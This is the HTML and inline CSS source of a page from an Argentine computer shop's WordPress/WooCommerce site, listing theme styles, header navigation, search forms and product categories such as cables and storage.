  }}a:hover, .big-store-menu li a:hover, .big-store-menu .current-menu-item a,.top-header .top-header-bar .big-store-menu li a:hover, .top-header .top-header-bar  .big-store-menu .current-menu-item a,.summary .yith-wcwl-add-to-wishlist.show .add_to_wishlist::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a::before, .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a::before,.woocommerce .entry-summary a.compare.button.added:before,.header-icon a:hover,.thunk-related-links .nav-links a:hover,.woocommerce .thunk-list-view ul.products li.product.thunk-woo-product-list .price,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,article.thunk-post-article .thunk-readmore.button,.thunk-wishlist a:hover, .thunk-compare a:hover,.woocommerce .thunk-product-hover a.th-button,.woocommerce ul.cart_list li .woocommerce-Price-amount, .woocommerce ul.product_list_widget li .woocommerce-Price-amount,.big-store-load-more button,.page-contact .leadform-show-form label,.thunk-contact-col .fa,.summary .yith-wcwl-wishlistaddedbrowse a, .summary .yith-wcwl-wishlistexistsbrowse a,.thunk-title .title:before,.thunk-hglt-icon,.woocommerce .thunk-product-content .star-rating,.thunk-product-cat-list.slider a:hover, .thunk-product-cat-list li a:hover,.site-title span a:hover,.cart-icon a span:hover,.thunk-product-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover, .thunk-product-tab-list-section .thunk-list .thunk-product-content .woocommerce-LoopProduct-title:hover,.thunk-woo-product-list .woocommerce-loop-product__title a:hover,.mobile-nav-tab-category ul[data-menu-style='accordion'] li a:hover, .big-store-menu > li > a:hover, .top-header-bar .big-store-menu > li > a:hover, .bottom-header-bar .big-store-menu > li > a:hover, .big-store-menu li ul.sub-menu li a:hover,.header-support-content i,.slider-cat-title a:before,[type='submit'],.header-support-content a:hover,.mhdrthree .site-title span a:hover,.mobile-nav-bar .big-store-menu > li > a:hover,.woocommerce .widget_rating_filter ul li .star-rating,.woocommerce .star-rating::before,.woocommerce .widget_rating_filter ul li a,.search-close-btn,.woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating,.woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating,.summary .woosw-added:before,.thunk-product .woosw-btn.woosw-added{color:#81d742;}  .woocommerce a.remove:hover,.thunk-vertical-cat-tab .thunk-heading-wrap:before,.slide-layout-1 .slider-content-caption a.slide-btn{background:#81d742!important;} .widget_big_store_tabbed_product_widget .thunk-woo-product-list:hover .thunk-product{border-color:#81d742;}.single_add_to_cart_button.button.alt, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce button.button, .woocommerce input.button,.cat-list a:after,.tagcloud a:hover, .thunk-tags-wrapper a:hover,.ribbon-btn,.btn-main-header,.page-contact .leadform-show-form input[type='submit'],.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .big-store-widget-content .ui-slider .ui-slider-handle,.entry-content form.post-password-form input[type='submit'],#bigstore-mobile-bar a,#bigstore-mobile-bar,.post-slide-widget .owl-carousel .owl-nav button:hover,.woocommerce div.product form.cart .button,#search-button,#search-button:hover, .woocommerce ul.products li.product .button:hover,.slider-content-caption a.slide-btn,.page-template-frontpage .owl-carousel button.owl-dot, .woocommerce #alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a,.button.return.wc-backward,.button.return.wc-backward:hover,.woocommerce .thunk-product-hover a.th-button:hover,
.woocommerce .thunk-product-hover .thunk-wishlist a.add_to_wishlist:hover,
.thunk-wishlist .yith-wcwl-wishlistaddedbrowse:hover,
.thunk-wishlist .yith-wcwl-wishlistexistsbrowse:hover,
.thunk-quickview a:hover, .thunk-compare .compare-button a.compare.button:hover,
.thunk-woo-product-list .thunk-quickview a:hover,.woocommerce .thunk-product-hover a.th-button:hover,#alm-quick-view-modal .alm-qv-image-slider .flex-control-paging li a.flex-active,.menu-close-btn:hover:before, .menu-close-btn:hover:after,.cart-close-btn:hover:after,.cart-close-btn:hover:before,.cart-contents .count-item,[type='submit']:hover,.comment-list .reply a,.nav-links .page-numbers.current, .nav-links .page-numbers:hover,.woocommerce .thunk-product-image-tab-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-product-slide-section .thunk-product-hover a.th-button:hover,.woocommerce .thunk-compare .compare-button a.compare.button:hover,.thunk-product .woosw-btn:hover,.thunk-product .wooscp-btn:hover,.woosw-copy-btn input{background:#81d742}
  .open-cart p.buttons a:hover,
  .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button:hover, .woocommerce .woocommerce-info .button:hover, .woocommerce .woocommerce-message .button:hover,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button:hover,.big-store-load-more button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.thunk-heading-wrap:before,.woocommerce ul.products li.product .thunk-product-hover a.th-button:hover{background-color:#81d742;} 
  .thunk-product-hover .th-button.th-button, .woocommerce ul.products .thunk-product-hover .th-button, .woocommerce .thunk-product-hover a.th-butto, .woocommerce ul.products li.product .product_type_variable, .woocommerce ul.products li.product a.button.product_type_grouped,.open-cart p.buttons a:hover,.thunk-slide .owl-nav button.owl-prev:hover, .thunk-slide .owl-nav button.owl-next:hover, .big-store-slide-post .owl-nav button.owl-prev:hover, .big-store-slide-post .owl-nav button.owl-next:hover,body .woocommerce-tabs .tabs li a::before,.thunk-list-grid-switcher a.selected, .thunk-list-grid-switcher a:hover,.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button,#searchform [type='submit']:hover,article.thunk-post-article .thunk-readmore.button,.woocommerce .thunk-product-hover a.th-button,.big-store-load-more button,.thunk-top2-slide.owl-carousel .owl-nav button:hover,.product-slide-widget .owl-carousel .owl-nav button:hover, .thunk-slide.thunk-brand .owl-nav button:hover,.page-contact .leadform-show-form input[type='submit'],.woocommerce .thunk-product-hover a.product_type_simple,.post-slide-widget .owl-carousel .owl-nav button:hover{border-color:#81d742} .loader {
    border-right: 4px solid #81d742;
    border-bottom: 4px solid #81d742;
    border-left: 4px solid #81d742;}
    .woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,.woocommerce .thunk-product-image-cat-slide .thunk-woo-product-list:hover .thunk-product,[type='submit']{border-color:#81d742} .big-store-off-canvas-sidebar-wrapper .menu-close-btn:hover,.main-header .cart-close-btn:hover{color:#81d742;}body,.woocommerce-error, .woocommerce-info, .woocommerce-message {color: #000000}.site-title span a,.sprt-tel b,.widget.woocommerce .widget-title, .open-widget-content .widget-title, .widget-title,.thunk-title .title,.thunk-hglt-box h6,h2.thunk-post-title a, h1.thunk-post-title ,#reply-title,h4.author-header,.page-head h1,.woocommerce div.product .product_title, section.related.products h2, section.upsells.products h2, .woocommerce #reviews #comments h2,.woocommerce table.shop_table thead th, .cart-subtotal, .order-total,.cross-sells h2, .cart_totals h2,.woocommerce-billing-fields h3,.page-head h1 a{color: #2baf00}a,#open-above-menu.big-store-menu > li > a{color:#000000} #open-above-menu.big-store-menu > li > a:hover,#open-above-menu.big-store-menu li a:hover{color:#81d742}.big_store_overlayloader{background-color:#232323}#move-to-top{background:;color:#81d742}.thunk-slider-section.slide-layout-3:before{background:rgba(201,238,255,0.35)}.thunk-slider-section.slide-layout-3{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-04_110955.png.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:auto;
    background-attachment:scroll;}section.thunk-ribbon-section{background-image:url(https://zettacomputacion.com.ar/wp-content/uploads/2021/11/Ultimate-Gamer-1-1.jpg.webp);
    background-repeat:no-repeat;
    background-position:center center;
    background-size:cover;
    background-attachment:fixed;}.top-header:before{background:#ffffff}.top-header{background-image:url();
   }.top-header .top-header-bar{color:#0a0a0a} .top-header .top-header-bar a{color:#3d3d3d}.main-header:before,.sticky-header:before, .search-wrapper:before{background:#2d2d2d}
    .site-description,main-header-col1,.header-support-content,.mhdrthree .site-description p{color:#ffffff} .mhdrthree .site-title span a,.header-support-content a, .thunk-icon .count-item,.main-header a,.thunk-icon .cart-icon a.cart-contents,.sticky-header .site-title a{color:#ffffff}.below-header:before{background:#000000}
      .menu-category-list .toggle-title,.toggle-icon{color:#81d742}
      .below-header .cat-icon span{background:#000000}
   .header-icon a ,.header-support-icon a.whishlist ,.thunk-icon .cart-icon a.cart-contents i,.cat-icon,.sticky-header .header-icon a , .sticky-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .header-support-icon a,.responsive-main-header .thunk-icon .cart-icon a.cart-contents,.responsive-main-header .menu-toggle .menu-btn,.sticky-header-bar .menu-toggle .menu-btn,.header-icon a.account,.header-icon a.prd-search {background:#81d742;color:#000000} .cat-icon span,.menu-toggle .icon-bar{background:#000000}.big-store-menu > li > a,.menu-category-list .toggle-title,.toggle-icon{color:#ffffff} .big-store-menu > li > a:hover,.big-store-menu .current-menu-item a{color:#81d742}.big-store-menu li ul.sub-menu li a{color:#81d742} .big-store-menu li ul.sub-menu li a:hover{color:#ffffff}   .big-store-menu ul.sub-menu{background:#000000}header{
    box-shadow: 0 .125rem .3rem -.0625rem rgba(0,0,0,.03),0 .275rem .75rem -.0625rem rgba(0,0,0,.06)!important;
position: relative;
 }.thunk-woo-product-list .woocommerce-loop-product__title {
    overflow: hidden;
    text-overflow: inherit;
    display: inherit;
    -webkit-box-orient: inherit;
    -webkit-line-clamp: inherit;
    line-height: 24px;
    max-height: inherit;}
/*# sourceURL=big-store-style-inline-css */</style><style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */</style><style id='th-advance-product-search-front-inline-css' type='text/css'>.thaps-search-box{max-width:550px;}

	#thaps-search-button {
       width: auto;
    font-size: 16px;
    padding: 0px 1rem;

}.thaps-from-wrap,input[type='text'].thaps-search-autocomplete,.thaps-box-open .thaps-icon-arrow{background-color:;} .thaps-from-wrap{background-color:;} input[type='text'].thaps-search-autocomplete, input[type='text'].thaps-search-autocomplete::-webkit-input-placeholder{color:;} .thaps-from-wrap,.thaps-autocomplete-suggestions{border-color:;}

 .thaps-box-open .thaps-icon-arrow{border-left-color:;border-top-color:;} 

 #thaps-search-button{background:; color:;} 

 #thaps-search-button:hover{background:; color:;}

 .submit-active #thaps-search-button .th-icon path{color:;} .thaps-suggestion-heading .thaps-title, .thaps-suggestion-heading .thaps-title strong{color:;} .thaps-title,.thaps-suggestion-taxonomy-product-cat .thaps-title, .thaps-suggestion-more .thaps-title strong{color:;} .thaps-sku, .thaps-desc, .thaps-price,.thaps-price del{color:;} .thaps-suggestion-heading{border-color:;} .thaps-autocomplete-selected,.thaps-suggestion-more:hover{background:;} .thaps-autocomplete-suggestions,.thaps-suggestion-more{background:;} .thaps-title strong{color:;} 
/*# sourceURL=th-advance-product-search-front-inline-css */</style> <script type="litespeed/javascript" data-src="https://zettacomputacion.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://zettacomputacion.com.ar/carrito/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"}</script> <script id="woo-conditional-payments-js-js-extra" type="litespeed/javascript">var conditional_payments_settings={"name_address_fields":[],"disable_payment_method_trigger":""}</script> <script id="th-advance-product-search-front-js-extra" type="litespeed/javascript">var th_advance_product_search_options={"ajaxUrl":"https://zettacomputacion.com.ar/wp-admin/admin-ajax.php","thaps_nonce":"dc4c5295f0","thaps_length":"3","thaps_ga_event":"1","thaps_ga_site_search_module":""}</script> <link rel="https://api.w.org/" href="https://zettacomputacion.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zettacomputacion.com.ar/wp-json/wp/v2/product_tag/259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zettacomputacion.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.2.3" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-9409Q8S63S"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-9409Q8S63S')</script> <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><style type="text/css" id="custom-background-css">body.custom-background { background-color: #f9f9f9; }</style><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/cropped-favicon-270x270.png" /><style type="text/css" id="wp-custom-css">/*estrellas de producto*/
.woocommerce .star-rating::before, .woocommerce .widget_rating_filter ul li a, .search-close-btn, .woocommerce .thunk-single-product-summary-wrap .woocommerce-product-rating .star-rating, .woocommerce #alm-quick-view-modal .woocommerce-product-rating .star-rating, .summary .woosw-added:before, .thunk-product .woosw-btn.woosw-added {
    display: none;
}

.leadform-show-form h2 {
    display: none;
}

.slide-layout-1 .slider-content-caption a.slide-btn{
background:#00bf2c;
}

/*Precio y opciones*/
.wiop select {
	  font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    color: #000000;
    border: 1px solid #81d742;
    border-radius: 7px;
    padding: 5px 10px;
    padding-right: 35px;
}

.woocommerce div.product p.stock {
    margin-bottom: 20px;
    padding-top: 20px;
}

/*Lista home productos*/
.thunk-woo-product-list {
    list-style: none;
    text-align: left;
	padding: 10px;
    padding-bottom: 95px;
	margin-bottom: 35px !important;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #9c9c9c;
}

/*Mejora de texto de reserva*/
.woocommerce div.product .stock {
    color: #ff3a00;
    font-weight: 900;
    text-transform: uppercase;
}

/*precios*/
.precio-contado {
    color: green;
    font-weight: bold;
	  font-size: 15px;
}

.precio-cuotas {
    color: blue;
    font-style: italic;
		font-size: 15px;
}</style><style id='joinchat-inline-css' type='text/css'>.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */</style></head><body class="archive tax-product_tag term-aorus term-259 custom-background wp-custom-logo wp-embed-responsive wp-theme-big-store wp-child-theme-zc-store theme-big-store woocommerce woocommerce-page woocommerce-no-js th-advance-product-search elementor-default elementor-kit-14"><div id="page" class="bigstore-site  "><header>
<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a><div class="sticky-header"><div class="container"><div class="sticky-header-bar thnk-col-3"><div class="sticky-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="sticky-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn-stk"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider main  big-store-menu-hide  left"><div class="sider-inner"><ul id="big-store-stick-menu" class="big-store-menu" data-menu-style=horizontal><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></div></nav></div><div class="sticky-header-col3"><div class="thunk-icon"><div class="header-icon">
<a class="prd-search" href="#"><i class="fa fa-search"></i></a>
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-1' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="top-header"><div class="container"><div class="top-header-bar thnk-col-2"><div class="top-header-col1"><div class="content-social"><ul class="social-icon original-social-icon "><li><a target="_blank" href="https://www.facebook.com/zettacomputacion/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.instagram.com/zettariocuarto/?utm_medium=copy_link"><i class="fa fa-instagram"></i></a></li></ul></div></div><div class="top-header-col2"><div class='content-html'>
Estamos en: Sebastián Vera 383, Río Cuarto, Córdoba</div></div></div></div></div><div class="main-header mhdrthree callto left  cnv-none"><div class="container"><div class="desktop-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-2' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-headphones" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b> <a href="tel:3585167469">3585167469</a></span></div><div class="header-support-icon"><div class="header-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div><div class="responsive-main-header"><div class="main-header-bar thnk-col-3"><div class="main-header-col1">
<span class="logo-content"><div class="thunk-logo">
<a href="https://zettacomputacion.com.ar/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="728" height="302" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp" class="custom-logo" alt="Zetta Computación" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2021/09/logo.png.webp 1x,  2x" data-sizes="(max-width: 728px) 100vw, 728px" /></a></div>
</span></div><div class="main-header-col2"><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-3' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div><div class="main-header-col3"><div class="thunk-icon-market"><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="header-support-wrap"><div class="header-support-icon">
<a class="account" href="https://zettacomputacion.com.ar/mi-cuenta/"><i class="fa fa-lock" aria-hidden="true"></i><span class="tooltiptext">Registrarse</span></a></div><div class="thunk-icon"><div class="cart-icon">
<a class="cart-contents" href="https://zettacomputacion.com.ar/carrito/" title="Ver tu carrito">
<i class="fa fa-shopping-basket"></i>
</a><div class="cart-overlay"></div><div id="open-cart" class="open-cart"><div class="cart-widget-heading"><h4>Carro de compra</h4>
<a class="cart-close-btn">cerrar</a></div><div class="open-quickcart-dropdown"><p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p></div>
<a class="button return wc-backward" href="https://zettacomputacion.com.ar/tienda/"> Volver a la tienda </a></div></div></div></div></div></div></div></div></div></div><div class="search-wrapper"><div class="container"><div class="search-close"><a class="search-close-btn"></a></div><div id='thaps-search-box' class="thaps-search-box  submit-active  default_style"><form class="thaps-search-form" action='https://zettacomputacion.com.ar/' id='thaps-search-form'  method='get'><div class="thaps-from-wrap"><input id='thaps-search-autocomplete-4' name='s' placeholder='¿Qué estás buscando?' class="thaps-search-autocomplete thaps-form-control" value='' type='text' title='Search' />
<button id='thaps-search-button' value="Submit" type='submit'>Buscar</button>         <input type="hidden" name="post_type" value="product" /><span class="label label-default" id="selected_option"></span></div></form></div></div></div><div class="below-header  mhdrthree left"><div class="container"><div class="below-header-bar thnk-col-3"><div class="below-header-col1"><div class="menu-category-list toogleclose"><div class="toggle-cat-wrap"><p class="cat-toggle">
<span class="cat-icon">
<span class="cat-top"></span>
<span class="cat-top"></span>
<span class="cat-bot"></span>
</span>
<span class="toggle-title">
Categorías
</span>
<span class="toggle-icon"></span></p></div><ul class="product-cat-list thunk-product-cat-list" data-menu-style="vertical"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos 